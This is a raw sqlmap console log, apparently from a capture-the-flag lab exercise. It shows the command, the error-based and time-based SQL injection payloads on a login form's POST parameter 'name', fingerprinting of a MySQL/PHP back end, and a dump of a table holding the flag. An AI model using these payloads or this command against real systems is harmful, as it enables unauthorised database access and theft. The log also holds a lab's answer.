 D:\渗透测试环境部署工具包\python2.7\sqlmap>python sqlmap.py -r "c:\Users\lxy0218\Desktop\1.txt"  -D note -T fl4g -C "flag" --dump
{1.4.2.41#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:45:01 /2021-08-09/
[16:45:01] [INFO] parsing HTTP request from 'c:\Users\lxy0218\Desktop\1.txt'
[16:45:02] [WARNING] it appears that you have provided tainted parameter values ('name=admin'') with most likely leftover chars/statements from manual SQL injection test(s)
use only valid parameter values so sqlmap could be able to run properly
are you really sure that you want to continue (sqlmap could have problems)? [y/N] y
[16:45:03] [INFO] resuming back-end DBMS 'mysql'
[16:45:03] [INFO] testing connection to the target URL
[16:45:03] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: name=admin' AND (SELECT 9452 FROM(SELECT COUNT(*),CONCAT(0x7178766a71,(SELECT (ELT(9452=9452,1))),0x7176716271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGI
- moPm&pass=1
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=admin' AND (SELECT 1420 FROM (SELECT(SLEEP(5)))STsn)-- xZSO&pass=1
---
[16:45:03] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.5.9, OpenResty
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[16:45:03] [INFO] fetching entries of column(s) 'flag' for table 'fl4g' in database 'note'
[16:45:03] [INFO] retrieved: 'n1book{login_sqli_is_nice}'
Database: note
Table: fl4g
[1 entry]
+----------------------------+
| flag                       |
+----------------------------+
| n1book{login_sqli_is_nice} |
+----------------------------+